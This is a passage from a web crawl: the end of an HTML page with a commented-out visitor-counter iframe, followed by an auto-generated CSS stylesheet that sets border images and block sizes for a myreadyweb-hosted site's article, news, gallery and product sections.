	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769899474
body_size: 129542
content:
#myready-article-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-category-border-top
									{	
										
									}
									#myready-article-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centertop
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-category-border-bottom
									{

									}
									#myready-article-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-category-border-content
									{
										width:684px;
									}
									#myready-article-category-border-img
									{
										width:684px;
										overflow:hidden;
									}
									#myready-article-category-container
											{
												
											}#myready-article-category-background{
												width: 692px; 
												height: 128px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-category-background{
													background:# ;
												}			
										#myready-article-category-border-img-half
										{
											width:100px;
										}
										#myready-article-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-content-border-top
									{	
										
									}
									#myready-article-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centertop
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-content-border-bottom
									{

									}
									#myready-article-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-content-border-content
									{
										width:216px;
									}
									#myready-article-content-border-img
									{
										width:216px;
										overflow:hidden;
									}
									#myready-article-content-container
											{
												
											}#myready-article-content-background{
												width: 224px; 
												height: 203px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-content-background{
												background:# ;
											}			
										#myready-article-content-border-img-half
										{
											width:100px;
										}
										#myready-news-category{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-category-border-top
									{	
										
									}
									#myready-news-category-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centertop
									{
										float:left;
										height:42px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-category-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-news-category-border-bottom
									{

									}
									#myready-news-category-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centerbottom
									{
										float:left;
										height:25px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-category-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-category-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-category-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-category-border-content
									{
										width:202px;
									}
									#myready-news-category-border-img
									{
										width:202px;
										overflow:hidden;
									}
									#myready-news-category-container
											{
												
											}#myready-news-category-background{
												width: 220px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-category-background{
													background:#ffffff;
												}			
										#myready-news-category-border-img-half
										{
											width:86px;
											overflow:hidden;
										}
										#myready-news-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-content-border-top
									{	
										
									}
									#myready-news-content-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centertop
									{
										float:left;
										height:42px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-content-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-news-content-border-bottom
									{

									}
									#myready-news-content-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centerbottom
									{
										float:left;
										height:25px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-content-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-content-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-content-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-content-border-content
									{
										width:670px;
									}
									#myready-news-content-border-img
									{
										width:670px;
										overflow:hidden;
									}
									#myready-news-content-container
											{
												
											}#myready-news-content-background{
												width: 688px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-content-background{
													background:#ffffff;
												}			
										#myready-news-content-border-img-half
										{
											width:125px;
										}
										#myready-gallery-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-category-border-top
									{	
										
									}
									#myready-gallery-category-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centertop
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-category-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-gallery-category-border-bottom
									{

									}
									#myready-gallery-category-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centerbottom
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-category-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-category-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-category-border-content
									{
										width:656px;
									}
									#myready-gallery-category-border-img
									{
										width:656px;
										overflow:hidden;
									}
									#myready-gallery-category-container
											{
												
											}#myready-gallery-category-background{
												width: 678px; 
												height: 278px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-category-background{
												background:#ffffff;
											}			
										#myready-gallery-category-border-img-half
										{
											width:200px;
										}
										#myready-gallery-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-content-border-top
									{	
										
									}
									#myready-gallery-content-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centertop
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-content-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-gallery-content-border-bottom
									{

									}
									#myready-gallery-content-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centerbottom
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-content-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-content-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-content-border-content
									{
										width:188px;
									}
									#myready-gallery-content-border-img
									{
										width:188px;
										overflow:hidden;
									}
									#myready-gallery-content-container
											{
												
											}#myready-gallery-content-background{
												width: 210px; 
												height: 348px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-content-background{
												background:#ffffff;
											}			
										#myready-gallery-content-border-img-half
										{
											width:79px;
											overflow:hidden;
										}
										#myready-product-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-category-border-top
									{	
										
									}
									#myready-product-category-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-category-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-category-border-bottom
									{

									}
									#myready-product-category-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-category-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-category-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-category-border-content
									{
										width:658px;
									}
									#myready-product-category-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-category-container
											{
												
											}#myready-product-category-background{
												width: 688px; 
												height: 181px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-category-background{
													background:#ffffff;
												}			
										#myready-product-category-border-img-half
										{
											width:150px;
										}
										#myready-product-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-content-border-top
									{	
										
									}
									#myready-product-content-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-content-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-content-border-bottom
									{

									}
									#myready-product-content-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-content-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-content-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-content-border-content
									{
										width:658px;
									}
									#myready-product-content-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-content-container
											{
												
											}#myready-product-content-background{
												width: 688px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-content-background{
												background:#ffffff;
											}			
										#myready-product-content-border-img-half
										{
											width:200px;
										}
										#block-content-article64488{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#content_sub_description64488,#content_description64488{
												color:#000000;
												}#block-list-article64488{
												background:#ffffff;
												color:#000000;
											}
											#block-list-article64488 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64488 a{
												text-decoration:none;
											}        
										#border-top-article64488
										{	

										}
										#border-lefttop-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64488
										{

										}
										#border-leftbottom-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64488
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64488
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64488
										{
											width:216px;
										}
										#border-content-article-img64488
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64488
										{
											width:100px;
										}
											
											#border-content-article64488
											{color:#000000;	}#border-container-article64488
												{
													height:105px;
												}#background-content-article64488{
														background:#ffffff;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64538{
												width:350px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64538{
												background:#;
												color:#;
											}
											#block-list-article64538 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64538 a{
												text-decoration:none;
											}        
										#border-top-article64538
										{	

										}
										#border-lefttop-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64538
										{

										}
										#border-leftbottom-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64538
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64538
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64538
										{
											width:334px;
										}
										#border-content-article-img64538
										{
											width:334px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64538
										{
											width:100px;
										}
											
											#border-content-article64538
											{	}#border-container-article64538
												{
													height:105px;
												}#background-content-article64538{
														background:none;
														width: 342px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64539{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64539{
												background:#;
												color:#;
											}
											#block-list-article64539 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64539 a{
												text-decoration:none;
											}        
										#border-top-article64539
										{	

										}
										#border-lefttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64539
										{

										}
										#border-leftbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64539
										{
											width:190px;
										}
										#border-content-article-img64539
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64539
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-article64539
											{	}#border-container-article64539
												{
													height:180px;
												}#background-content-article64539{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-article64553{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64553{
												background:#;
												color:#;
											}
											#block-list-article64553 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64553 a{
												text-decoration:none;
											}        
										#border-top-article64553
										{	

										}
										#border-lefttop-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64553
										{

										}
										#border-leftbottom-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64553
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64553
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64553
										{
											width:216px;
										}
										#border-content-article-img64553
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64553
										{
											width:100px;
										}
											
											#border-content-article64553
											{	}#border-container-article64553
												{
													height:105px;
												}#background-content-article64553{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64822{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64822{
												background:#;
												color:#;
											}
											#block-list-article64822 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64822 a{
												text-decoration:none;
											}        
										#border-top-article64822
										{	

										}
										#border-lefttop-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64822
										{

										}
										#border-leftbottom-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64822
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64822
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64822
										{
											width:216px;
										}
										#border-content-article-img64822
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64822
										{
											width:100px;
										}
											
											#border-content-article64822
											{	}#border-container-article64822
												{
													height:105px;
												}#background-content-article64822{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article66470{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article66470{
												background:#;
												color:#;
											}
											#block-list-article66470 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article66470 a{
												text-decoration:none;
											}        
										#border-top-article66470
										{	

